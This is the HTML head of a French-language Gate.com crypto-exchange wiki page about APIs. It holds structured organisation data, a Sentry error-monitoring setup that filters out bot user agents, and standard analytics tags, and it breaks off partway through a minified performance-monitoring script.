	<link rel="alternate" href="https://www.gate.com/ja/bitwiki/detail/59/api" hreflang="ja"/>
	<link rel="alternate" href="https://www.gate.com/ar/bitwiki/detail/59/api" hreflang="ar"/>
	<link rel="alternate" href="https://www.gate.com/uk/bitwiki/detail/59/api" hreflang="uk"/>
	<link rel="alternate" href="https://www.gate.com/pt-br/bitwiki/detail/59/api" hreflang="pt-br"/>
	<link rel="alternate" href="https://www.gate.com/tr/bitwiki/detail/59/api" hreflang="en-tr"/>

	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@graph":[{
				"@type": "Organization",
				"@id": "https://www.gate.com/#Organization",
				"name": "Gate",
				"alternateName": [
					"Gate",
					"Gate crypto",
					"Gate cryptocurrency",
					"Gate crypto exchange"
				],
				"url": "https://www.gate.com/",
				"logo": {
					"@type": "ImageObject",
					"@id": "https://www.gate.com#Logo",
					"contentUrl": "https://gimg2.gateimg.com/logo/1747103171632394180-open_sesame_light.webp",
					"url": "https://gimg2.gateimg.com/logo/1747103171632394180-open_sesame_light.webp",
					"name": "Gate logo",
					"caption": "Gate logo"
				},
				"brand": {
					"@type": "Brand",
					"name": "Gate",
					"slogan": "Gateway to Crypto",
					"logo": {
						"@id": "https://www.gate.com#Logo"
					}
				},
				"contactPoint": [{
					"@type": "ContactPoint",
					"contactType": "Technical Support Email",
					"name": "Technical Support Email",
					"email": "support@gate.com",
					"url": "https://www.gate.com/page/contacts"
				},{
					"@type": "ContactPoint",
					"contactType": "Business Email",
					"name": "Business Email",
					"email": "business@gate.com",
					"url": "https://www.gate.com/page/contacts"
				},{
					"@type": "ContactPoint",
					"contactType": "Business Email",
					"name": "Business Email",
					"email": "business@gate.com",
					"url": "https://www.gate.com/page/contacts"
				}],
				"foundingDate": "2013-04-13",
				"keywords": [
					"Gate",
					"Gate.com",
					"Gate exchange"
				],
				"knowsAbout": [
					"cryptocurrency",
					"cryptocurrency exchange",
					"cryptocurrency trading",
					"bitcoin",
					"ethereum",
					"nft"
				],
				"knowsLanguage": [{
					"@type": "Language",
					"name": "English",
					"alternateName": [
						"en"
					],
					"mainEntityOfPage": "https://www.gate.com"
				},{
					"@type": "Language",
					"name": "Simplified Chinese",
					"alternateName": [
						"zh",
						"zh-hans",
						"简体中文"
					],
					"mainEntityOfPage": "https://www.gate.com/zh"
				},{
					"@type": "Language",
					"name": "Vietnamese",
					"alternateName": [
						"vi",
						"Tiếng Việt"
					],
					"mainEntityOfPage": "https://www.gate.com/vi"
				},{
					"@type": "Language",
					"name": "Traditional Chinese",
					"alternateName": [
						"zh-hant",
						"繁體中文"
					],
					"mainEntityOfPage": "https://www.gate.com/zh-tw"
				},{
					"@type": "Language",
					"name": "Spanish",
					"alternateName": [
						"es",
						"Español"
					],
					"mainEntityOfPage": "https://www.gate.com/es"
				},{
					"@type": "Language",
					"name": "Russian",
					"alternateName": [
						"ru",
						"Русский язык"
					],
					"mainEntityOfPage": "https://www.gate.com/ru"
				},{
					"@type": "Language",
					"name": "French",
					"alternateName": [
						"fr",
						"Français"
					],
					"mainEntityOfPage": "https://www.gate.com/fr"
				},{
					"@type": "Language",
					"name": "German",
					"alternateName": [
						"de",
						"Deutsch"
					],
					"mainEntityOfPage": "https://www.gate.com/de"
				},{
					"@type": "Language",
					"name": "Portuguese",
					"alternateName": [
						"pt",
						"Português (Portugal)"
					],
					"mainEntityOfPage": "https://www.gate.com/pt"
				},{
					"@type": "Language",
					"name": "Thai",
					"alternateName": [
						"th",
						"ภาษาไทย"
					],
					"mainEntityOfPage": "https://www.gate.com/th"
				},{
					"@type": "Language",
					"name": "Indonesian",
					"alternateName": [
						"id",
						"Bahasa Indonesia"
					],
					"mainEntityOfPage": "https://www.gate.com/id"
				},{
					"@type": "Language",
					"name": "Turkish",
					"alternateName": [
						"tr",
						"Türkçe"
					],
					"mainEntityOfPage": "https://www.gate.com/tr"
				},{
					"@type": "Language",
					"name": "Japanese",
					"alternateName": [
						"ja",
						"日本語"
					],
					"mainEntityOfPage": "https://www.gate.com/ja"
				},{
					"@type": "Language",
					"name": "Arabic",
					"alternateName": [
						"ar",
						"عربي"
					],
					"mainEntityOfPage": "https://www.gate.com/ar"
				},{
					"@type": "Language",
					"name": "Ukrainian",
					"alternateName": [
						"uk",
						"Українська"
					],
					"mainEntityOfPage": "https://www.gate.com/uk"
				},{
					"@type": "Language",
					"name": "Portuguese (Brasil)",
					"alternateName": [
						"pt-br",
						"Português (Brasil)"
					],
					"mainEntityOfPage": "https://www.gate.com/pt-br"
				},{
					"@type": "Language",
					"name": "Dutch",
					"alternateName": [
						"nl",
						"Nederlands"
					],
					"mainEntityOfPage": "https://www.gate.com/nl"
				}],
				"disambiguatingDescription": "Gate - cryptocurrency exchange, trading platform and NFT marketplace",
				"description": "One of the world's top ten digital currency trading platforms, focusing on the safe trading and hassle-free cryptocurrency journey",
				"sameAs": [
					"https://en.wikipedia.org/wiki/Gate_Group_(platform)",
					"https://www.gate.com/about_us",
					"https://www.linkedin.com/company/gateio/",
					"https://www.facebook.com/gateioglobal",
					"https://www.youtube.com/c/gateio",
					"https://gateio.medium.com/",
					"https://discord.gg/QZWFkuQvzP",
					"https://www.instagram.com/gateioglobal/",
					"https://x.com/gate_io",
					"https://www.reddit.com/r/GateioExchange/"
				]
			}]
		}
	</script>

        <script
  src="/js/sentry_bundle.tracing.es5.min.js?v=2"
  integrity="sha384-CDKjbPiMSo6tDj5sZds1gD8bhUUGavmC+5QfrChIlET0tLmemmc4WJBvayFqvHbl"
  crossorigin="anonymous"
></script>
<script src="/js/ua_parser.js?v=1688373872"></script>
<script>
  var isFilterOlderSystemSubmited = false
  Sentry.onLoad(function () {
    var prodDsn = 'https://57a3507ede0a451d869fc24be587397e@web.gatetrace.com/5';
    // filter the spider
    function filterSpider (event) {
      var userAgent = event.request && event.request.headers && event.request.headers['User-Agent'];
      var patternString =
        "Googlebot\\/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|Mediapartners \\(Googlebot\\)|APIs-Google|bingbot|Slurp|[wW]get|LinkedInBot|Python-urllib|python-requests|aiohttp|httpx|libwww-perl|httpunit|nutch|Go-http-client|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|BIGLOTRON|Teoma|convera|seekbot|Gigabot|Gigablast|exabot|ia_archiver|GingerCrawler|webmon |HTTrack|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|findlink|msrbot|panscient|yacybot|AISearchBot|ips-agent|tagoobot|MJ12bot|woriobot|yanga|buzzbot|mlbot|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|purebot|Linguee Bot|CyberPatrol|voilabot|Baiduspider|citeseerxbot|spbot|twengabot|postrank|TurnitinBot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|Ahrefs(Bot|SiteAudit)|fuelbot|CrunchBot|IndeedBot|mappydata|woobot|ZoominfoBot|PrivacyAwareBot|Multiviewbot|SWIMGBot|Grobbot|eright|Apercite|semanticbot|Aboundex|domaincrawler|wbsearchbot|summify|CCBot|edisterbot|seznambot|ec2linkfinder|gslfbot|aiHitBot|intelium_bot|facebookexternalhit|Yeti|RetrevoPageAnalyzer|lb-spider|Sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|OrangeBot\\/|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|S[eE][mM]rushBot|yoozBot|lipperhey|Y!J|Domain Re-Animator Bot|AddThis|Screaming Frog SEO Spider|MetaURI|Scrapy|Livelap[bB]ot|OpenHoseBot|CapsuleChecker|collection@infegy.com|IstellaBot|DeuSu\\/|betaBot|Cliqzbot\\/|MojeekBot\\/|netEstate NE Crawler|SafeSearch microdata crawler|Gluten Free Crawler\\/|Sonic|Sysomos|Trove|deadlinkchecker|Slack-ImgProxy|Embedly|RankActiveLinkBot|iskanie|SafeDNSBot|SkypeUriPreview|Veoozbot|Slackbot|redditbot|datagnionbot|Google-Adwords-Instant|adbeat_bot|WhatsApp|contxbot|pinterest.com.bot|electricmonk|GarlikCrawler|BingPreview\\/|vebidoobot|FemtosearchBot|Yahoo Link Preview|MetaJobBot|DomainStatsBot|mindUpBot|Daum\\/|Jugendschutzprogramm-Crawler|Xenu Link Sleuth|Pcore-HTTP|moatbot|KosmioBot|[pP]ingdom|AppInsights|PhantomJS|Gowikibot|PiplBot|Discordbot|TelegramBot|Jetslide|newsharecounts|James BOT|Bark[rR]owler|TinEye|SocialRankIOBot|trendictionbot|Ocarinabot|epicbot|Primalbot|DuckDuckGo-Favicons-Bot|GnowitNewsbot|Leikibot|LinkArchiver|YaK\\/|PaperLiBot|Digg Deeper|dcrawl|Snacktory|AndersPinkBot|Fyrebot|EveryoneSocialBot|Mediatoolkitbot|Luminator-robots|ExtLinksBot|SurveyBot|NING\\/|okhttp|Nuzzel|omgili|PocketParser|YisouSpider|um-LN|ToutiaoSpider|MuckRack|Jamie's Spider|AHC\\/|NetcraftSurveyAgent|Laserlikebot|^Apache-HttpClient|AppEngine-Google|Jetty|Upflow|Thinklab|Traackr.com|Twurly|Mastodon|http_get|DnyzBot|botify|007ac9 Crawler|BehloolBot|BrandVerity|check_http|BDCbot|ZumBot|EZID|ICC-Crawler|ArchiveBot|^LCC |filterdb.iss.net\\/crawler|BLP_bbot|BomboraBot|Buck\\/|Companybook-Crawler|Genieo|magpie-crawler|MeltwaterNews|Moreover|newspaper\\/|ScoutJet|(^| )sentry\\/|StorygizeBot|UptimeRobot|OutclicksBot|seoscanners|Hatena|Google Web Preview|MauiBot|AlphaBot|SBL-BOT|IAS crawler|adscanner|Netvibes|acapbot|Baidu-YunGuanCe|bitlybot|blogmuraBot|Bot.AraTurka.com|bot-pge.chlooe.com|BoxcarBot|BTWebClient|ContextAd Bot|Digincore bot|Disqus|Feedly|Fetch\\/|Fever|Flamingo_SearchEngine|FlipboardProxy|g2reader-bot|G2 Web Services|imrbot|K7MLWCBot|Kemvibot|Landau-Media-Spider|linkapediabot|vkShare|Siteimprove.com|BLEXBot\\/|DareBoost|ZuperlistBot\\/|Miniflux\\/|Feedspot|Diffbot\\/|SEOkicks|tracemyfile|Nimbostratus-Bot|zgrab|PR-CY.RU|AdsTxtCrawler|Datafeedwatch|Zabbix|TangibleeBot|google-xrawler|axios|Amazon CloudFront|Pulsepoint|CloudFlare-AlwaysOnline|Google-Structured-Data-Testing-Tool|WordupInfoSearch|WebDataStats|HttpUrlConnection|Seekport Crawler|ZoomBot|VelenPublicWebCrawler|MoodleBot|jpg-newsbot|outbrain|W3C_Validator|Validator\\.nu|W3C-checklink|W3C-mobileOK|W3C_I18n-Checker|FeedValidator|W3C_CSS_Validator|W3C_Unicorn|Google-PhysicalWeb|Blackboard|ICBot\\/|BazQux|Twingly|Rivva|Experibot|awesomecrawler|Dataprovider.com|GroupHigh\\/|theoldreader.com|AnyEvent|Uptimebot\\.org|Nmap Scripting Engine|2ip.ru|Clickagy|Caliperbot|MBCrawler|online-webceo-bot|B2B Bot|AddSearchBot|Google Favicon|HubSpot|Chrome-Lighthouse|HeadlessChrome|CheckMarkNetwork\\/|www\\.uptime\\.com|Streamline3Bot\\/|serpstatbot\\/|MixnodeCache\\/|^curl|SimpleScraper|RSSingBot|Jooblebot|fedoraplanet|Friendica|NextCloud|Tiny Tiny RSS|RegionStuttgartBot|Bytespider|Datanyze|Google-Site-Verification|TrendsmapResolver|tweetedtimes|NTENTbot|Gwene|SimplePie|SearchAtlas|Superfeedr|feedbot|UT-Dorkbot|Amazonbot|SerendeputyBot|Eyeotabot|officestorebot|Neticle Crawler|SurdotlyBot|LinkisBot|AwarioSmartBot|AwarioRssBot|RyteBot|FreeWebMonitoring SiteChecker|AspiegelBot|NAVER Blog Rssbot|zenback bot|SentiBot|Domains Project\\/|Pandalytics|VKRobot|bidswitchbot|tigerbot|NIXStatsbot|Atom Feed Robot|[Cc]urebot|PagePeeker\\/|Vigil\\/|rssbot\\/|startmebot\\/|JobboerseBot|seewithkids|NINJA bot|Cutbot|BublupBot|BrandONbot|RidderBot|Taboolabot|Dubbotbot|FindITAnswersbot|infoobot|Refindbot|BlogTraffic\\/\\d\\.\\d+ Feed-Fetcher|SeobilityBot|Cincraw|Dragonbot|VoluumDSP-content-bot|FreshRSS|BitBot|^PHP-Curl-Class|Google-Certificates-Bridge|centurybot|Viber|e\\.ventures Investment Crawler|evc-batch|PetalBot|virustotal|(^| )PTST\\/|minicrawler|Cookiebot|trovitBot|seostar\\.co|IonCrawl|Uptime-Kuma|SeekportBot|FreshpingBot|Feedbin|CriteoBot|Snap URL Preview Service|Better Uptime Bot|RuxitSynthetic|Google-Read-Aloud|BRAVIA|SMART-TV";
      var re = new RegExp(patternString, 'i');
      if (re.test(userAgent)) {
        return null;
      }
      return event;
    }
    function versionCompare(current, target) {
      try {
        var currentSplit = current.split('.')
        var targetTypeSplit = target.split('.')
        if (currentSplit[0]*1 > targetTypeSplit[0]*1) {
          return true
        }
        if (currentSplit[0]*1 === targetTypeSplit[0]*1 && currentSplit[1] && currentSplit[1]*1 >= targetTypeSplit[1]*1) {
          return true
        }
      } catch (err) {
        Sentry.captureException('sentry versionCompare', err)
      }
      return false
    }
    // filter out of date system or browser
    function filterOlderSystem(event) {
      try {
        if (event === null) return null
        if (/Chrome\/113/i.test(navigator.userAgent)) {
          return event
        }
        var sentrySystemConfig = {
          Windows: '7.0.0',
          iOS: '12.0.0',
          Android: '9.0.0',
          macOS: '10.10.0',
        }
        var sentryBrowserConfig = {
          Chrome: '66.0.0',
        }
        var userAgent = UAParser()
        var sentryOsName = userAgent && userAgent.os && userAgent.os.name
        var sentryOsVersion = userAgent && userAgent.os && userAgent.os.version
        var sentryBrowserName = userAgent && userAgent.browser && userAgent.browser.name
        var sentryBrowserVersion = userAgent && userAgent.browser && userAgent.browser.version
        var noConfigFlag = false
        if (sentryBrowserName && sentryBrowserVersion) {
          if (!sentryBrowserConfig[sentryBrowserName]) noConfigFlag = true
          if (sentryBrowserName === 'Chrome') {
            if (!versionCompare(sentryBrowserVersion, sentryBrowserConfig[sentryBrowserName])) {
              return null
            }
          }
        }
        if (sentryOsName && sentryOsVersion) {
          if (!sentrySystemConfig[sentryOsName] && noConfigFlag) return event
          if (!versionCompare(sentryOsVersion, sentrySystemConfig[sentryOsName])) {
            return null
          }
        }
      } catch (err) {
        if (!isFilterOlderSystemSubmited) {
          Sentry.captureException(err)
          isFilterOlderSystemSubmited = true
        }
      }
      return event
    }
    // filter transaction
    function editTransaction (event) {
      const domain = window.location.hostname;
      var pathname = window.location.pathname;
      if (pathname.charAt(pathname.length - 1) === '/' && pathname !== '/') {
        // 如果是斜杠，则去掉最后一个字符
        pathname = pathname.substring(0, pathname.length - 1);
      }
      // 修改 Transaction 的名称
      event.transaction = domain + pathname;
      // 添加自定义数据
      // transaction.setData('domain', domain);
      return event;
    }
    // filter network
    function filterNetwork (event) {
      var type = event && event.contexts && event.contexts.trace && event.contexts.trace.tags && event.contexts.trace.tags.effectiveConnectionType;
      if (type && type  === '2g') {
        return null;
      }
      return event;
    }
    function filterPropads (event) {
      var search = window.location.search
      if (search && search.indexOf('ch=propads') >= 0) return null;
      return event;
    }
    
    Sentry.init({
      dsn: prodDsn,
      tracesSampleRate: 0.1,
      ignoreErrors: ['UnhandledRejection'],
      denyUrls: [
        // Chrome extensions
        /extensions\//i,
        /^chrome:\/\//i,
        /^chrome-extension:\/\//i,
      ],
      initialScope: function (scope) {
        scope.setTags({
          'page-name': 'bitwiki',
          'user-platform': '' ? 'mobile' : 'web'
        });
        const appVerReg = /Gate[a-zA-Z]+\/(\d+\.\d+\.\d+)\/\d+/
        const matchArr = navigator.userAgent.match(appVerReg)
        if (matchArr && matchArr[1]) {
          scope.setTag('app-version', matchArr[1])
        }
        scope.setUser({
          id: ""
        });
        return scope;
      },
      beforeSend: function (event, hint) {
        // filter the spider
        var event = filterPropads(event);
        if (event) event = filterOlderSystem(filterSpider(event));
        return event;
      },
      beforeSendTransaction: function (event) {
        var event = filterPropads(event);
        if (event) event = filterNetwork(event);
        if (event) return editTransaction(event);
        return null;
      },
      integrations: [new Sentry.BrowserTracing()],
    });
  });
  setTimeout(function() {
    if (window.React) return;
    fetch('/cdn/fe/react18/react.production.min.js').then(function(res) {
      if (res && res.status === 200) return;
      Sentry.captureException(new Error('cdn access error'));
    }).catch(function(err) {
      console.log(err);
      Sentry.captureException(new Error('cdn access error'));
    })
  }, 5000)
</script>

    
    <script src="/js/icon_render.js?v=1767864288"></script>
  <script>
    this.globalThis || (this.globalThis = this);
    var is_phone = "" === '1';
    var lang_prefix = '/fr';
    window.is_login = "" !== '';
  </script>
  <script>
    var customerMangerSetData = {
      has_customer_manger: "",
      telegram_link: "",
      avatar: "",
      name: "",
      service_manager: "Gestionnaire de services",
      service_manager_tips: "Des questions ? Contactez le gestionnaire de compte.",
    }

  </script>
  <script>
    var u = navigator.userAgent;
    if (u.indexOf('Trident') > -1) {
      location.href = '/update.html';
    }
  </script>
  <!-- Gate_Sans 字体 -->
  <link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Semibold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Bold.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="stylesheet" href="/css/font-face/Gate_Sans.css?v=1767864287">

  <link href="/css/theme_colors.css?v=1750239141" rel="stylesheet">
  <link href="/css/theme_config.css?v=1686322779" rel="stylesheet">
  <link href="/css/style.css?v=1768463599" rel="stylesheet">
  <link rel="stylesheet" href="/css/global_common.css?v=1767887023">
  <link rel="stylesheet" href="/css/global_header.css?v=1768463599">
  <link rel="stylesheet" href="/css/service_host.css?v=1692346844">
      <link rel="stylesheet" href="/css/flex-layout.css?v=1686322779">
                      <!--  -->
          <!-- 适配移动端刘海屏 -->
                        <link href="/css/bit_wiki.css?v=1686322779" rel="stylesheet">
      
          
  
  <link href="/css/lang_fixed/fr_fixed.css?v=1767887023" rel="stylesheet">          <link rel="icon" href="/favicon.ico?v=2.0" type="image/x-icon">
  <link rel="apple-touch-icon" sizes="120x120" href="/images/apple-touch-icon-120x120.png"/>

  <!-- 预留口子测试环境不走CDN流量 -->
        <script src="/cdn/fe/static/jquery/jquery.min.3.5.0.js"></script>
      <script src="/cdn/fe/static/jquery/jquery.lazyload.js"></script>
    
  
  <script src="/cdn/fe/static/icons/iconpark/iconpark_header3.1.20250401.js"></script>
  <script src="/cdn/fe/static/icons/iconpark/iconpark_header5.1_20260113.js"></script>
  <script>
    var dark_version = "deleted";
    var classicDark_version = "1745917332";
    var g_lang = 'fr',nickName = '',isDebug = '',pageName = 'bitwiki',data_expired_leftbar = Number(''),is_show_margin_page_japan = '1',is_show_margin_tab = '1',is_show_fiat_tab = '1',is_sub_account = "",sub_account_warning = 'le sous-compte ne prend pas en charge cette fonctionnalité',globalSearchUserId = '';
    window.uid = '';
    window.tier_level = '' || "0";
    window.cdn_base_url = "/cdn/fe";
  </script>

      <script src="/js/lang/lang_fr.js?v=1766022906"></script>
  
<!-- 对应模块翻译文件引入 -->
<script>
  // 模块翻译合并到lang
  function load_module_lang(moduleName) {
    let moduleLang = window[moduleName]
    if (!moduleLang) {
      console.warn(`can not load module: ${moduleName}`)
      return window.lang
    }
    const langKeys = Object.keys(window.lang)
    const moduleLangKeys = Object.keys(moduleLang)
    const intersect = moduleLangKeys.filter((x) => langKeys.includes(x))
    if (intersect.length > 0) {
    }
    return Object.assign(window.lang, moduleLang)
  }
</script>
    <script
      src="/js/lang/web_global/lang_web_global_fr.js?v=17653323971"
    ></script>
  
<script>
  load_module_lang('lang_web_global')
</script>











<script src="/js/jquery.common.tools.js?v=1767948383_1"></script>

<!-- 浏览器回退缓存问题 ⬇ -->
<script>
  window.addEventListener(
    'pageshow',
    (e) => {
      if (e.persisted || (window.performance && window.performance.navigation.type == 2)) {
        // console.log('缓存')
        if (
          !$.cookie('is_on') &&
          window.location.href.indexOf('login') < 0 &&
          window.location.href.indexOf('signup') < 0
        ) {
          if (window.location.href.indexOf('myaccount') > -1) {
            const l = '/fr'
            window.location.href = l + '/login'
          }
        }
        if ($.cookie('is_on')) {
          $('.main_content').css('opacity', 1)
        }
      } else {
        $('.main_content').css('opacity', 1)
        // console.log('正常渲染')
      }
    },
    false
  )
</script>
<!-- 浏览器回退缓存问题 ⬆ -->

  <script>
    ;(function (w, d, s, l, i) {
      w[l] = w[l] || []
      w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' })
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : ''
      j.async = true
      j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl
      f.parentNode.insertBefore(j, f)
    })(window, document, 'script', 'dataLayer', 'GTM-5GK34VS')
  </script>
  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window,document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '992640478977010'); 
    fbq('track', 'PageView');
    </script>
    <noscript>
    <img height="1" width="1" 
    src="https://www.facebook.com/tr?id=992640478977010&ev=PageView
    &noscript=1"/>
    </noscript>
  <!-- End Facebook Pixel Code -->

<script>
  !function(t,e,n,s,a,c,i,o,p){t.AppsFlyerSdkObject=a,t.AF=t.AF||function(){
  (t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},
  t.AF.id=t.AF.id||i,t.AF.plugins={},o=e.createElement(n),p=e.getElementsByTagName(n)[0],o.async=1,
  o.src="https://websdk.appsflyer.com?"+(c.length>0?"st="+c.split(",").sort().join(",")+"&":"")+(i.length>0?"af_id="+i:""),
  p.parentNode.insertBefore(o,p)}(window,document,"script",0,"AF","pba",{pba: {webAppId: "9a42932c-460d-4f0c-8bd1-37d8702dbe7d"}})
</script>
<script>$(function (){});</script>
<script>
  function my_Strategy_onclick(newW) {
    const nickname = ''
    if (nickname) {
      localStorage.setItem('cur_tab', 1)
      void (newW ? window.open('/crypto-trading-bots') : (location.href = '/crypto-trading-bots'))
    } else {
      void (location.href = '/login')
    }
  }
  function strategy_onclick() {
    localStorage.setItem('cur_tab', 0)
    void (location.href = '/strategybot/')
  }
  function my_Strategy_Quant_onclick() {
    if (window.location.pathname == '/rank') {
      ;(location.href = '/rank#strategybot'), window.location.reload()
    } else {
      void (location.href = '/rank#strategybot')
    }
  }
</script>

  <script>
    const maxVipLevel = 16;
    let style = '';
    style += `.vip-level {display: inline-block;width: 50px;height: 14px; background-repeat: no-repeat;background-size: auto 100%;background-position-x: right;}\n`
  
    for (let n = 0; n <= maxVipLevel; n++) {
      style += `.vip-level-${n} {background-image: url('/cdn/fe/static/images/vip-5.1.1-icon/light/vip${n}_16px.webp');}\n`;
    }
    for (let n = 0; n <= maxVipLevel; n++) {
      style += `.classic-dark .vip-level-${n} {background-image: url('/cdn/fe/static/images/vip-5.1.1-icon/dark/vip${n}_16px.webp');}\n`;
    }
  
    style += `
    .is-vip {position:relative;padding:40px 12px 32px !important;background-repeat: no-repeat;background-size: 65px 84px,100% 100%; background-position: right 0 bottom 16px, center center;}\n
    [lang="ar"] .is-vip {background-position: left 0 bottom 16px, center center;}\n
    `
  
    for (let n = 1; n <= maxVipLevel; n++) {
      style += `.is-vip.vip-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg-v2_${248}x113.webp');}
        [lang="ar"] .is-vip.vip-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg_ar_${248}x113.webp');}
        .is-vip.vip-side-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg-v2_${368}x113.webp');}
        [lang="ar"] .is-vip.vip-side-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg_ar_${368}x113.webp');}
      `
    }
  
    style += `.sidebar-vip-bg {background-position: right 18px bottom 16px, center center;}\n
      [lang="ar"] .sidebar-vip-bg {background-position: left 18px bottom 16px, center center;}\n
      .is-vip .vip-absolute {position: absolute; top:12px;left:12px; display: flex; align-items: center; gap: 4px;}
      [lang="ar"] .is-vip .vip-absolute {left: unset;right: 12px;}
      .is-vip .vip-absolute .vip-level-text {font-size: 12px;font-weight: 700;background-image: linear-gradient(92.99deg, #cab29a 7.98%, #8f6c58 54.01%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-clip: text;color: transparent;}
      .is-vip .vip-absolute .vip-trial-card {display: none;padding: 0 4px;line-height: 16px;font-size: 12px;font-weight: 500;color:#ba936f;background-color:#292421;border-radius: 2px;}
      .is-vip .vip-nickname{color: #fff !important;}
    `
  
    $('<style type="text/css"></style>').text(style).appendTo('head');
  </script>


                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="DUGS3-36YLV-57S9E-URCWE-VXKMM",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"DUGS3-36YLV-57S9E-URCWE-VXKMM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var 